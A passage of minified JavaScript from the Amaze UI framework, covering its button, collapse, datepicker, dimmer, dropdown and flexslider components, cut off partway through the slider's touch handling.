s=this.$element.find("input");"radio"==s.prop("type")&&(s.prop("checked")&&e.hasClass(n)?t=!1:i.find("."+n).removeClass(n)),t&&s.prop("checked",!e.hasClass(n)).trigger("change")}t&&(e.toggleClass(n),e.hasClass(n)||e.blur())},s.plugin("button",o,{dataOptions:"data-am-loading",methodCall:function(t,e){"toggle"===t[0]?e.toggle():"string"==typeof t[0]&&e.setState.apply(e,t)}}),n(document).on("click.button.amui.data-api","[data-am-button]",function(t){t.preventDefault();var e=n(t.target);e.hasClass("am-btn")||(e=e.closest(".am-btn")),e.button("toggle")}),s.ready(function(t){n("[data-am-loading]",t).button(),n("[data-am-button]",t).find("input:checked").each(function(){n(this).parent("label").addClass(o.DEFAULTS.activeClassName)})}),t.exports=s.button=o},function(t,e,i){"use strict";function n(t){return this.each(function(){var e=s(this),i=e.data("amui.collapse"),n=s.extend({},a.DEFAULTS,o.utils.options(e.attr("data-am-collapse")),"object"==typeof t&&t);!i&&n.toggle&&"open"===t&&(t=!t),i||e.data("amui.collapse",i=new a(this,n)),"string"==typeof t&&i[t]()})}var s=i(1),o=i(2),a=function(t,e){this.$element=s(t),this.options=s.extend({},a.DEFAULTS,e),this.transitioning=null,this.options.parent&&(this.$parent=s(this.options.parent)),this.options.toggle&&this.toggle()};a.DEFAULTS={toggle:!0},a.prototype.open=function(){if(!this.transitioning&&!this.$element.hasClass("am-in")){var t=s.Event("open.collapse.amui");if(this.$element.trigger(t),!t.isDefaultPrevented()){var e=this.$parent&&this.$parent.find("> .am-panel > .am-in");if(e&&e.length){var i=e.data("amui.collapse");if(i&&i.transitioning)return;n.call(e,"close"),i||e.data("amui.collapse",null)}this.$element.removeClass("am-collapse").addClass("am-collapsing").height(0),this.transitioning=1;var a=function(){this.$element.removeClass("am-collapsing").addClass("am-collapse am-in").height("").trigger("opened.collapse.amui"),this.transitioning=0};if(!o.support.transition)return a.call(this);var r=this.$element[0].scrollHeight;this.$element.one(o.support.transition.end,s.proxy(a,this)).emulateTransitionEnd(300).css({height:r})}}},a.prototype.close=function(){if(!this.transitioning&&this.$element.hasClass("am-in")){var t=s.Event("close.collapse.amui");if(this.$element.trigger(t),!t.isDefaultPrevented()){this.$element.height(this.$element.height()).redraw(),this.$element.addClass("am-collapsing").removeClass("am-collapse am-in"),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.trigger("closed.collapse.amui").removeClass("am-collapsing").addClass("am-collapse")};return o.support.transition?void this.$element.height(0).one(o.support.transition.end,s.proxy(e,this)).emulateTransitionEnd(300):e.call(this)}}},a.prototype.toggle=function(){this[this.$element.hasClass("am-in")?"close":"open"]()},s.fn.collapse=n,s(document).on("click.collapse.amui.data-api","[data-am-collapse]",function(t){var e,i=s(this),a=o.utils.options(i.attr("data-am-collapse")),r=a.target||t.preventDefault()||(e=i.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,""),l=s(r),c=l.data("amui.collapse"),u=c?"toggle":a,h=a.parent,d=h&&s(h);c&&c.transitioning||(d&&d.find("[data-am-collapse]").not(i).addClass("am-collapsed"),i[l.hasClass("am-in")?"addClass":"removeClass"]("am-collapsed")),n.call(l,u)}),t.exports=o.collapse=a},function(t,e,i){"use strict";var n=i(1),s=i(2),o=n(document),a=function(t,e){if(this.$element=n(t),this.options=n.extend({},a.DEFAULTS,e),this.format=r.parseFormat(this.options.format),this.$element.data("date",this.options.date),this.language=this.getLocale(this.options.locale),this.theme=this.options.theme,this.$picker=n(r.template).appendTo("body").on({click:n.proxy(this.click,this)}),this.isInput=this.$element.is("input"),this.component=!!this.$element.is(".am-datepicker-date")&&this.$element.find(".am-datepicker-add-on"),this.isInput?this.$element.on({"click.datepicker.amui":n.proxy(this.open,this),"keyup.datepicker.amui":n.proxy(this.update,this)}):this.component?this.component.on("click.datepicker.amui",n.proxy(this.open,this)):this.$element.on("click.datepicker.amui",n.proxy(this.open,this)),this.minViewMode=this.options.minViewMode,"string"==typeof this.minViewMode)switch(this.minViewMode){case"months":this.minViewMode=1;break;case"years":this.minViewMode=2;break;default:this.minViewMode=0}if(this.viewMode=this.options.viewMode,"string"==typeof this.viewMode)switch(this.viewMode){case"months":this.viewMode=1;break;case"years":this.viewMode=2;break;default:this.viewMode=0}this.startViewMode=this.viewMode,this.weekStart=(this.options.weekStart||a.locales[this.language].weekStart||0)%7,this.weekEnd=(this.weekStart+6)%7,this.onRender=this.options.onRender,this.setTheme(),this.fillDow(),this.fillMonths(),this.update(),this.showMode()};a.DEFAULTS={locale:"zh_CN",format:"yyyy-mm-dd",weekStart:void 0,viewMode:0,minViewMode:0,date:"",theme:"",autoClose:1,onRender:function(t){return""}},a.prototype.open=function(t){this.$picker.show(),this.height=this.component?this.component.outerHeight():this.$element.outerHeight(),this.place(),n(window).on("resize.datepicker.amui",n.proxy(this.place,this)),t&&(t.stopPropagation(),t.preventDefault());var e=this;o.on("mousedown.datapicker.amui touchstart.datepicker.amui",function(t){0===n(t.target).closest(".am-datepicker").length&&e.close()}),this.$element.trigger({type:"open.datepicker.amui",date:this.date})},a.prototype.close=function(){this.$picker.hide(),n(window).off("resize.datepicker.amui",this.place),this.viewMode=this.startViewMode,this.showMode(),this.isInput||n(document).off("mousedown.datapicker.amui touchstart.datepicker.amui",this.close),this.$element.trigger({type:"close.datepicker.amui",date:this.date})},a.prototype.set=function(){var t,e=r.formatDate(this.date,this.format);this.isInput?t=this.$element.attr("value",e):(this.component&&(t=this.$element.find("input").attr("value",e)),this.$element.data("date",e)),t&&t.trigger("change")},a.prototype.setValue=function(t){"string"==typeof t?this.date=r.parseDate(t,this.format):this.date=new Date(t),this.set(),this.viewDate=new Date(this.date.getFullYear(),this.date.getMonth(),1,0,0,0,0),this.fill()},a.prototype.place=function(){var t=this.component?this.component.offset():this.$element.offset(),e=this.component?this.component.width():this.$element.width(),i=t.top+this.height,n=t.left,s=o.width()-t.left-e,a=this.isOutView();if(this.$picker.removeClass("am-datepicker-right"),this.$picker.removeClass("am-datepicker-up"),o.width()>640){if(a.outRight)return this.$picker.addClass("am-datepicker-right"),void this.$picker.css({top:i,left:"auto",right:s});a.outBottom&&(this.$picker.addClass("am-datepicker-up"),i=t.top-this.$picker.outerHeight(!0))}else n=0;this.$picker.css({top:i,left:n})},a.prototype.update=function(t){this.date=r.parseDate("string"==typeof t?t:this.isInput?this.$element.prop("value"):this.$element.data("date"),this.format),this.viewDate=new Date(this.date.getFullYear(),this.date.getMonth(),1,0,0,0,0),this.fill()},a.prototype.fillDow=function(){for(var t=this.weekStart,e="<tr>";t<this.weekStart+7;)e+='<th class="am-datepicker-dow">'+a.locales[this.language].daysMin[t++%7]+"</th>";e+="</tr>",this.$picker.find(".am-datepicker-days thead").append(e)},a.prototype.fillMonths=function(){for(var t="",e=0;e<12;)t+='<span class="am-datepicker-month">'+a.locales[this.language].monthsShort[e++]+"</span>";this.$picker.find(".am-datepicker-months td").append(t)},a.prototype.fill=function(){var t=new Date(this.viewDate),e=t.getFullYear(),i=t.getMonth(),n=this.date.valueOf(),s=new Date(e,i-1,28,0,0,0,0),o=r.getDaysInMonth(s.getFullYear(),s.getMonth()),l=this.$picker.find(".am-datepicker-days .am-datepicker-select");"zh_CN"===this.language?l.text(e+a.locales[this.language].year[0]+" "+a.locales[this.language].months[i]):l.text(a.locales[this.language].months[i]+" "+e),s.setDate(o),s.setDate(o-(s.getDay()-this.weekStart+7)%7);var c=new Date(s);c.setDate(c.getDate()+42),c=c.valueOf();for(var u,h,d,p=[];s.valueOf()<c;)s.getDay()===this.weekStart&&p.push("<tr>"),u=this.onRender(s,0),h=s.getFullYear(),d=s.getMonth(),d<i&&h===e||h<e?u+=" am-datepicker-old":(d>i&&h===e||h>e)&&(u+=" am-datepicker-new"),s.valueOf()===n&&(u+=" am-active"),p.push('<td class="am-datepicker-day '+u+'">'+s.getDate()+"</td>"),s.getDay()===this.weekEnd&&p.push("</tr>"),s.setDate(s.getDate()+1);this.$picker.find(".am-datepicker-days tbody").empty().append(p.join(""));var m=this.date.getFullYear(),f=this.$picker.find(".am-datepicker-months").find(".am-datepicker-select").text(e);f=f.end().find("span").removeClass("am-active").removeClass("am-disabled");for(var v=0;v<12;)this.onRender(t.setFullYear(e,v),1)&&f.eq(v).addClass("am-disabled"),v++;m===e&&f.eq(this.date.getMonth()).removeClass("am-disabled").addClass("am-active"),p="",e=10*parseInt(e/10,10);var g,y=this.$picker.find(".am-datepicker-years").find(".am-datepicker-select").text(e+"-"+(e+9)).end().find("td"),w=new Date(this.viewDate);e-=1;for(var b=-1;b<11;b++)g=this.onRender(w.setFullYear(e),2),p+='<span class="'+g+(b===-1||10===b?" am-datepicker-old":"")+(m===e?" am-active":"")+'">'+e+"</span>",e+=1;y.html(p)},a.prototype.click=function(t){t.stopPropagation(),t.preventDefault();var e,i,s=this.$picker.find(".am-datepicker-days").find(".am-active"),o=this.$picker.find(".am-datepicker-months"),a=o.find(".am-active").index(),l=n(t.target).closest("span, td, th");if(1===l.length)switch(l[0].nodeName.toLowerCase()){case"th":switch(l[0].className){case"am-datepicker-switch":this.showMode(1);break;case"am-datepicker-prev":case"am-datepicker-next":this.viewDate["set"+r.modes[this.viewMode].navFnc].call(this.viewDate,this.viewDate["get"+r.modes[this.viewMode].navFnc].call(this.viewDate)+r.modes[this.viewMode].navStep*("am-datepicker-prev"===l[0].className?-1:1)),this.fill(),this.set()}break;case"span":if(l.is(".am-disabled"))return;l.is(".am-datepicker-month")?(e=l.parent().find("span").index(l),l.is(".am-active")?this.viewDate.setMonth(e,s.text()):this.viewDate.setMonth(e)):(i=parseInt(l.text(),10)||0,l.is(".am-active")?this.viewDate.setFullYear(i,a,s.text()):this.viewDate.setFullYear(i)),0!==this.viewMode&&(this.date=new Date(this.viewDate),this.$element.trigger({type:"changeDate.datepicker.amui",date:this.date,viewMode:r.modes[this.viewMode].clsName})),this.showMode(-1),this.fill(),this.set();break;case"td":if(l.is(".am-datepicker-day")&&!l.is(".am-disabled")){var c=parseInt(l.text(),10)||1;e=this.viewDate.getMonth(),l.is(".am-datepicker-old")?e-=1:l.is(".am-datepicker-new")&&(e+=1),i=this.viewDate.getFullYear(),this.date=new Date(i,e,c,0,0,0,0),this.viewDate=new Date(i,e,Math.min(28,c),0,0,0,0),this.fill(),this.set(),this.$element.trigger({type:"changeDate.datepicker.amui",date:this.date,viewMode:r.modes[this.viewMode].clsName}),this.options.autoClose&&this.close()}}},a.prototype.mousedown=function(t){t.stopPropagation(),t.preventDefault()},a.prototype.showMode=function(t){t&&(this.viewMode=Math.max(this.minViewMode,Math.min(2,this.viewMode+t))),this.$picker.find(">div").hide().filter(".am-datepicker-"+r.modes[this.viewMode].clsName).show()},a.prototype.isOutView=function(){var t=this.component?this.component.offset():this.$element.offset(),e={outRight:!1,outBottom:!1},i=this.$picker,n=t.left+i.outerWidth(!0),s=t.top+i.outerHeight(!0)+this.$element.innerHeight();return n>o.width()&&(e.outRight=!0),s>o.height()&&(e.outBottom=!0),e},a.prototype.getLocale=function(t){return t||(t=navigator.language&&navigator.language.split("-"),t[1]=t[1].toUpperCase(),t=t.join("_")),a.locales[t]||(t="en_US"),t},a.prototype.setTheme=function(){this.theme&&this.$picker.addClass("am-datepicker-"+this.theme)},a.locales={en_US:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekStart:0},zh_CN:{days:["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],daysShort:["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"],daysMin:["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],months:["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],monthsShort:["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],weekStart:1,year:["\u5e74"]}};var r={modes:[{clsName:"days",navFnc:"Month",navStep:1},{clsName:"months",navFnc:"FullYear",navStep:1},{clsName:"years",navFnc:"FullYear",navStep:10}],isLeapYear:function(t){return t%4===0&&t%100!==0||t%400===0},getDaysInMonth:function(t,e){return[31,r.isLeapYear(t)?29:28,31,30,31,30,31,31,30,31,30,31][e]},parseFormat:function(t){var e=t.match(/[.\/\-\s].*?/),i=t.split(/\W+/);if(!e||!i||0===i.length)throw new Error("Invalid date format.");return{separator:e,parts:i}},parseDate:function(t,e){var i,n=t.split(e.separator);if(t=new Date,t.setHours(0),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0),n.length===e.parts.length){for(var s=t.getFullYear(),o=t.getDate(),a=t.getMonth(),r=0,l=e.parts.length;r<l;r++)switch(i=parseInt(n[r],10)||1,e.parts[r]){case"dd":case"d":o=i,t.setDate(i);break;case"mm":case"m":a=i-1,t.setMonth(i-1);break;case"yy":s=2e3+i,t.setFullYear(2e3+i);break;case"yyyy":s=i,t.setFullYear(i)}t=new Date(s,a,o,0,0,0)}return t},formatDate:function(t,e){var i={d:t.getDate(),m:t.getMonth()+1,yy:t.getFullYear().toString().substring(2),yyyy:t.getFullYear()},n=[];i.dd=(i.d<10?"0":"")+i.d,i.mm=(i.m<10?"0":"")+i.m;for(var s=0,o=e.parts.length;s<o;s++)n.push(i[e.parts[s]]);return n.join(e.separator)},headTemplate:'<thead><tr class="am-datepicker-header"><th class="am-datepicker-prev"><i class="am-datepicker-prev-icon"></i></th><th colspan="5" class="am-datepicker-switch"><div class="am-datepicker-select"></div></th><th class="am-datepicker-next"><i class="am-datepicker-next-icon"></i></th></tr></thead>',contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>'};r.template='<div class="am-datepicker am-datepicker-dropdown"><div class="am-datepicker-caret"></div><div class="am-datepicker-days"><table class="am-datepicker-table">'+r.headTemplate+'<tbody></tbody></table></div><div class="am-datepicker-months"><table class="am-datepicker-table">'+r.headTemplate+r.contTemplate+'</table></div><div class="am-datepicker-years"><table class="am-datepicker-table">'+r.headTemplate+r.contTemplate+"</table></div></div>",s.plugin("datepicker",a),s.ready(function(t){n("[data-am-datepicker]").datepicker()}),t.exports=s.datepicker=a},function(t,e,i){"use strict";var n=i(1),s=i(2),o=n(document),a=s.support.transition,r=function(){this.id=s.utils.generateGUID("am-dimmer"),this.$element=n(r.DEFAULTS.tpl,{id:this.id}),this.inited=!1,this.scrollbarWidth=0,this.$used=n([])};r.DEFAULTS={tpl:'<div class="am-dimmer" data-am-dimmer></div>'},r.prototype.init=function(){return this.inited||(n(document.body).append(this.$element),this.inited=!0,o.trigger("init.dimmer.amui"),this.$element.on("touchmove.dimmer.amui",function(t){t.preventDefault()})),this},r.prototype.open=function(t){this.inited||this.init();var e=this.$element;return t&&(this.$used=this.$used.add(n(t))),this.checkScrollbar().setScrollbar(),e.show().trigger("open.dimmer.amui"),a&&e.off(a.end),setTimeout(function(){e.addClass("am-active")},0),this},r.prototype.close=function(t,e){function i(){s.hide(),this.resetScrollbar()}if(this.$used=this.$used.not(n(t)),!e&&this.$used.length)return this;var s=this.$element;return s.removeClass("am-active").trigger("close.dimmer.amui"),i.call(this),this},r.prototype.checkScrollbar=function(){return this.scrollbarWidth=s.utils.measureScrollbar(),this},r.prototype.setScrollbar=function(){var t=n(document.body),e=parseInt(t.css("padding-right")||0,10);return this.scrollbarWidth&&t.css("padding-right",e+this.scrollbarWidth),t.addClass("am-dimmer-active"),this},r.prototype.resetScrollbar=function(){return n(document.body).css("padding-right","").removeClass("am-dimmer-active"),this},t.exports=s.dimmer=new r},function(t,e,i){"use strict";var n=i(1),s=i(2),o=s.support.animation,a=function(t,e){this.options=n.extend({},a.DEFAULTS,e),e=this.options,this.$element=n(t),this.$toggle=this.$element.find(e.selector.toggle),this.$dropdown=this.$element.find(e.selector.dropdown),this.$boundary=e.boundary===window?n(window):this.$element.closest(e.boundary),this.$justify=e.justify&&n(e.justify).length&&n(e.justify)||void 0,!this.$boundary.length&&(this.$boundary=n(window)),this.active=!!this.$element.hasClass("am-active"),this.animating=null,this.events()};a.DEFAULTS={animation:"am-animation-slide-top-fixed",boundary:window,justify:void 0,selector:{dropdown:".am-dropdown-content",toggle:".am-dropdown-toggle"},trigger:"click"},a.prototype.toggle=function(){this.clear(),this.animating||this[this.active?"close":"open"]()},a.prototype.open=function(t){var e=this.$toggle,i=this.$element,s=this.$dropdown;if(!e.is(".am-disabled, :disabled")&&!this.active){i.trigger("open.dropdown.amui").addClass("am-active"),e.trigger("focus"),this.checkDimensions(t);var a=n.proxy(function(){i.trigger("opened.dropdown.amui"),this.active=!0,this.animating=0},this);o?(this.animating=1,s.addClass(this.options.animation).on(o.end+".open.dropdown.amui",n.proxy(function(){a(),s.removeClass(this.options.animation)},this))):a()}},a.prototype.close=function(){if(this.active){var t="am-dropdown-animation",e=this.$element,i=this.$dropdown;e.trigger("close.dropdown.amui");var s=n.proxy(function(){e.removeClass("am-active").trigger("closed.dropdown.amui"),this.active=!1,this.animating=0,this.$toggle.blur()},this);o?(i.removeClass(this.options.animation),i.addClass(t),this.animating=1,i.one(o.end+".close.dropdown.amui",function(){i.removeClass(t),s()})):s()}},a.prototype.enable=function(){this.$toggle.prop("disabled",!1)},a.prototype.disable=function(){this.$toggle.prop("disabled",!0)},a.prototype.checkDimensions=function(t){if(this.$dropdown.length){var e=this.$dropdown;t&&t.offset&&e.offset(t.offset);var i=e.offset(),s=e.outerWidth(),o=this.$boundary.width(),a=n.isWindow(this.boundary)&&this.$boundary.offset()?this.$boundary.offset().left:0;this.$justify&&e.css({"min-width":this.$justify.css("width")}),s+(i.left-a)>o&&this.$element.addClass("am-dropdown-flip")}},a.prototype.clear=function(){n("[data-am-dropdown]").not(this.$element).each(function(){var t=n(this).data("amui.dropdown");t&&t.close()})},a.prototype.events=function(){var t="dropdown.amui",e=this.$toggle;e.on("click."+t,n.proxy(function(t){t.preventDefault(),this.toggle()},this)),n(document).on("keydown.dropdown.amui",n.proxy(function(t){27===t.keyCode&&this.active&&this.close()},this)).on("click.outer.dropdown.amui",n.proxy(function(t){!this.active||this.$element[0]!==t.target&&this.$element.find(t.target).length||this.close()},this))},s.plugin("dropdown",a),s.ready(function(t){n("[data-am-dropdown]",t).dropdown()}),n(document).on("click.dropdown.amui.data-api",".am-dropdown form",function(t){
t.stopPropagation()}),t.exports=s.dropdown=a},function(t,e,i){(function(e){var n=i(1),s=i(2),o=!0;n.flexslider=function(t,i){var s=n(t);s.vars=n.extend({},n.flexslider.defaults,i);var a,r=s.vars.namespace,l=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,c=("ontouchstart"in window||l||window.DocumentTouch&&document instanceof DocumentTouch)&&s.vars.touch,u="click touchend MSPointerUp keyup",h="",d="vertical"===s.vars.direction,p=s.vars.reverse,m=s.vars.itemWidth>0,f="fade"===s.vars.animation,v=""!==s.vars.asNavFor,g={};n.data(t,"flexslider",s),g={init:function(){s.animating=!1,s.currentSlide=parseInt(s.vars.startAt?s.vars.startAt:0,10),isNaN(s.currentSlide)&&(s.currentSlide=0),s.animatingTo=s.currentSlide,s.atEnd=0===s.currentSlide||s.currentSlide===s.last,s.containerSelector=s.vars.selector.substr(0,s.vars.selector.search(" ")),s.slides=n(s.vars.selector,s),s.container=n(s.containerSelector,s),s.count=s.slides.length,s.syncExists=n(s.vars.sync).length>0,"slide"===s.vars.animation&&(s.vars.animation="swing"),s.prop=d?"top":"marginLeft",s.args={},s.manualPause=!1,s.stopped=!1,s.started=!1,s.startTimeout=null,s.transitions=!s.vars.video&&!f&&s.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return s.pfx=e[i].replace("Perspective","").toLowerCase(),s.prop="-"+s.pfx+"-transform",!0;return!1}(),s.ensureAnimationEnd="",""!==s.vars.controlsContainer&&(s.controlsContainer=n(s.vars.controlsContainer).length>0&&n(s.vars.controlsContainer)),""!==s.vars.manualControls&&(s.manualControls=n(s.vars.manualControls).length>0&&n(s.vars.manualControls)),""!==s.vars.customDirectionNav&&(s.customDirectionNav=2===n(s.vars.customDirectionNav).length&&n(s.vars.customDirectionNav)),s.vars.randomize&&(s.slides.sort(function(){return Math.round(Math.random())-.5}),s.container.empty().append(s.slides)),s.doMath(),s.setup("init"),s.vars.controlNav&&g.controlNav.setup(),s.vars.directionNav&&g.directionNav.setup(),s.vars.keyboard&&(1===n(s.containerSelector).length||s.vars.multipleKeyboard)&&n(document).bind("keyup",function(t){var e=t.keyCode;if(!s.animating&&(39===e||37===e)){var i=39===e?s.getTarget("next"):37===e&&s.getTarget("prev");s.flexAnimate(i,s.vars.pauseOnAction)}}),s.vars.mousewheel&&s.bind("mousewheel",function(t,e,i,n){t.preventDefault();var o=e<0?s.getTarget("next"):s.getTarget("prev");s.flexAnimate(o,s.vars.pauseOnAction)}),s.vars.pausePlay&&g.pausePlay.setup(),s.vars.slideshow&&s.vars.pauseInvisible&&g.pauseInvisible.init(),s.vars.slideshow&&(s.vars.pauseOnHover&&s.hover(function(){s.manualPlay||s.manualPause||s.pause()},function(){s.manualPause||s.manualPlay||s.stopped||s.play()}),s.vars.pauseInvisible&&g.pauseInvisible.isHidden()||(s.vars.initDelay>0?s.startTimeout=setTimeout(s.play,s.vars.initDelay):s.play())),v&&g.asNav.setup(),c&&s.vars.touch&&g.touch(),(!f||f&&s.vars.smoothHeight)&&n(window).bind("resize orientationchange focus",g.resize),s.find("img").attr("draggable","false"),setTimeout(function(){s.vars.start(s)},200)},asNav:{setup:function(){s.asNav=!0,s.animatingTo=Math.floor(s.currentSlide/s.move),s.currentItem=s.currentSlide,s.slides.removeClass(r+"active-slide").eq(s.currentItem).addClass(r+"active-slide"),l?(t._slider=s,s.slides.each(function(){var t=this;t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)},!1),t.addEventListener("MSGestureTap",function(t){t.preventDefault();var e=n(this),i=e.index();n(s.vars.asNavFor).data("flexslider").animating||e.hasClass("active")||(s.direction=s.currentItem<i?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction,!1,!0,!0))})})):s.slides.on(u,function(t){t.preventDefault();var e=n(this),i=e.index(),o=e.offset().left-n(s).scrollLeft();o<=0&&e.hasClass(r+"active-slide")?s.flexAnimate(s.getTarget("prev"),!0):n(s.vars.asNavFor).data("flexslider").animating||e.hasClass(r+"active-slide")||(s.direction=s.currentItem<i?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){s.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var t,e,i="thumbnails"===s.vars.controlNav?"control-thumbs":"control-paging",o=1;if(s.controlNavScaffold=n('<ol class="'+r+"control-nav "+r+i+'"></ol>'),s.pagingCount>1)for(var a=0;a<s.pagingCount;a++){e=s.slides.eq(a),void 0===e.attr("data-thumb-alt")&&e.attr("data-thumb-alt","");var l=""!==e.attr("data-thumb-alt")?l=' alt="'+e.attr("data-thumb-alt")+'"':"";if(t="thumbnails"===s.vars.controlNav?'<img src="'+e.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+o+"</a>","thumbnails"===s.vars.controlNav&&!0===s.vars.thumbCaptions){var c=e.attr("data-thumbcaption");""!==c&&void 0!==c&&(t+='<span class="'+r+'caption">'+c+"</span>")}s.controlNavScaffold.append("<li>"+t+"<i></i></li>"),o++}s.controlsContainer?n(s.controlsContainer).append(s.controlNavScaffold):s.append(s.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),s.controlNavScaffold.delegate("a, img",u,function(t){if(t.preventDefault(),""===h||h===t.type){var e=n(this),i=s.controlNav.index(e);e.hasClass(r+"active")||(s.direction=i>s.currentSlide?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===h&&(h=t.type),g.setToClearWatchedEvent()})},setupManual:function(){s.controlNav=s.manualControls,g.controlNav.active(),s.controlNav.bind(u,function(t){if(t.preventDefault(),""===h||h===t.type){var e=n(this),i=s.controlNav.index(e);e.hasClass(r+"active")||(i>s.currentSlide?s.direction="next":s.direction="prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===h&&(h=t.type),g.setToClearWatchedEvent()})},set:function(){var t="thumbnails"===s.vars.controlNav?"img":"a";s.controlNav=n("."+r+"control-nav li "+t,s.controlsContainer?s.controlsContainer:s)},active:function(){s.controlNav.removeClass(r+"active").eq(s.animatingTo).addClass(r+"active")},update:function(t,e){s.pagingCount>1&&"add"===t?s.controlNavScaffold.append(n('<li><a href="#">'+s.count+"</a></li>")):1===s.pagingCount?s.controlNavScaffold.find("li").remove():s.controlNav.eq(e).closest("li").remove(),g.controlNav.set(),s.pagingCount>1&&s.pagingCount!==s.controlNav.length?s.update(e,t):g.controlNav.active()}},directionNav:{setup:function(){var t=n('<ul class="'+r+'direction-nav"><li class="'+r+'nav-prev"><a class="'+r+'prev" href="#">'+s.vars.prevText+'</a></li><li class="'+r+'nav-next"><a class="'+r+'next" href="#">'+s.vars.nextText+"</a></li></ul>");s.customDirectionNav?s.directionNav=s.customDirectionNav:s.controlsContainer?(n(s.controlsContainer).append(t),s.directionNav=n("."+r+"direction-nav li a",s.controlsContainer)):(s.append(t),s.directionNav=n("."+r+"direction-nav li a",s)),g.directionNav.update(),s.directionNav.bind(u,function(t){t.preventDefault();var e;""!==h&&h!==t.type||(e=n(this).hasClass(r+"next")?s.getTarget("next"):s.getTarget("prev"),s.flexAnimate(e,s.vars.pauseOnAction)),""===h&&(h=t.type),g.setToClearWatchedEvent()})},update:function(){var t=r+"disabled";1===s.pagingCount?s.directionNav.addClass(t).attr("tabindex","-1"):s.vars.animationLoop?s.directionNav.removeClass(t).removeAttr("tabindex"):0===s.animatingTo?s.directionNav.removeClass(t).filter("."+r+"prev").addClass(t).attr("tabindex","-1"):s.animatingTo===s.last?s.directionNav.removeClass(t).filter("."+r+"next").addClass(t).attr("tabindex","-1"):s.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var t=n('<div class="'+r+'pauseplay"><a href="#"></a></div>');s.controlsContainer?(s.controlsContainer.append(t),s.pausePlay=n("."+r+"pauseplay a",s.controlsContainer)):(s.append(t),s.pausePlay=n("."+r+"pauseplay a",s)),g.pausePlay.update(s.vars.slideshow?r+"pause":r+"play"),s.pausePlay.bind(u,function(t){t.preventDefault(),""!==h&&h!==t.type||(n(this).hasClass(r+"pause")?(s.manualPause=!0,s.manualPlay=!1,s.pause()):(s.manualPause=!1,s.manualPlay=!0,s.play())),""===h&&(h=t.type),g.setToClearWatchedEvent()})},update:function(t){"play"===t?s.pausePlay.removeClass(r+"pause").addClass(r+"play").html(s.vars.playText):s.pausePlay.removeClass(r+"play").addClass(r+"pause").html(s.vars.pauseText)}},touch:function(){function i(e){e.stopPropagation(),s.animating?e.preventDefault():(s.pause(),t._gesture.addPointer(e.pointerId),C=0,u=d?s.h:s.w,v=Number(new Date),c=m&&p&&s.animatingTo===s.last?0:m&&p?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:m&&s.currentSlide===s.last?s.limit:m?(s.itemW+s.vars.itemMargin)*s.move*s.currentSlide:p?(s.last-s.currentSlide+s.cloneOffset)*u:(s.currentSlide+s.cloneOffset)*u)}function n(i){i.stopPropagation();var n=i.target._slider;if(n){var s=-i.translationX,o=-i.translationY;return C+=d?o:s,h=C,b=d?Math.abs(C)<Math.abs(-s):Math.abs(C)<Math.abs(-o),i.detail===i.MSGESTURE_FLAG_INERTIA?void e(function(){t._gesture.stop()}):void((!b||Number(new Date)-v>500)&&(i.preventDefault(),!f&&n.transitions&&(n.vars.animationLoop||(h=C/(0===n.currentSlide&&C<0||n.currentSlide===n.last&&C>0?Math.abs(C)/u+2:1)),n.setProps(c+h,"setTouch"))))}}function o(t){t.stopPropagation();var e=t.target._slider;if(e){if(e.animatingTo===e.currentSlide&&!b&&null!==h){var i=p?-h:h,n=i>0?e.getTarget("next"):e.getTarget("prev");e.canAdvance(n)&&(Number(new Date)-v<550&&Math.abs(i)>50||Math.abs(i)>u/2)?e.flexAnimate(n,e.vars.pauseOnAction):f||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)}a=null,r=null,h=null,c=null,C=0}}var a,r,c,u,h,v,g,y,w,b=!1,T=0,x=0,C=0;l?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",i,!1),t._slider=s,t.addEventListener("MSGestureChange",n,!1),t.addEventListener("MSGestureEnd",o,!1)):(g=function(e){s.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(s.pause(),u=d?s.h:s.w,v=Number(new 